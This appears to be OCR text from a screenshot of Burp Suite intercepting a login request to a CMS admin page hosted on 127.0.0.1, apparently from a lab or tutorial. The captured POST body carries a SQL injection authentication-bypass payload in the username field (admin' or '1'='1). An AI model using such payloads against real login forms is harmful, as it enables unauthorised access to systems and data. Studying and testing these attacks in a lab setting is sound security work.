 www.a.com/admin/login.php
127.
欢迎登陆 老班CMS
管理员 12312
密码 •••
6+0= 6
登录 技术指导
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: www.a.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com/admin/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Upgrade-Insecure-Requests: 1
guanliyuan=admin' or '1'='1&mima=123&submit=%E7%99%BB%E5%BD%95